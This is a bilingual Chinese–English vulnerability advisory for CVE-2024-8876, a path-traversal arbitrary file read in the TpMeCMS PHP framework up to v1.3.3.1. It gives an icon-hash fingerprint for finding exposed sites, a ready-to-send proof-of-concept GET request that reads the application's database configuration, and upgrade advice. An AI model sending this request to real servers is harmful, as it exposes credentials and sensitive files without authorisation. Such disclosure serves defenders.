【原创】(CVE-2024-8876)xiaohe4966 TpMeCMS v1.3.3.1 任意文件读取漏洞
当前为私密分享,无需登录即可查看。
| 时间 |
|---|
| 2024-09-07 15:12:40 |
CVE-2024-8876
Created: 09/15/2024 07:31 AM
Updated: 09/16/2024 01:42 AM
Changes: 09/15/2024 07:31 AM (57), 09/16/2024 01:42 AM (18)
Submitter: Xe@wiki
漏洞描述
TpMeCMS 是一款基于PHP+Bootstrap的开源后台框架,专为开发者精心打造。它基于ThinkPHP和Bootstrap两大主流技术构建,拥有完善的权限管理系统和一键生成CRUD等强大功能。TpMeCMS致力于提高开发效率,降低开发成本,同时确保后台系统的稳定性和安全性。开源地址:https://github.com/xiaohe4966/TpMeCMS/
- TpMeCMS is an open-source backend framework based on PHP+Bootstrap, meticulously crafted for developers. It is built on two mainstream technologies, ThinkPHP and Bootstrap, and features a comprehensive permission management system and powerful functions such as one-click CRUD generation.
- TpMeCMS is committed to improving development efficiency, reducing development costs, while ensuring the stability and security of the backend system. Open-source address: https://github.com/xiaohe4966/TpMeCMS/
TpMeCMS <= v1.3.3.1版本存在任意文件读取漏洞,攻击者利用此漏洞可以获取系统敏感信息。
- TpMeCMS versions <= v1.3.3.1 have a vulnerability that allows arbitrary file reading, which can be exploited by attackers to obtain sensitive system information.
资产测绘
icon_hash="-542644038"
POC
GET /index/ajax/lang?lang=../../application/database HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9

漏洞补丁
- Vulnerability patch
升级到Github最新版>=v1.3.3.2
- Upgrade to Github version >=v1.3.3.2
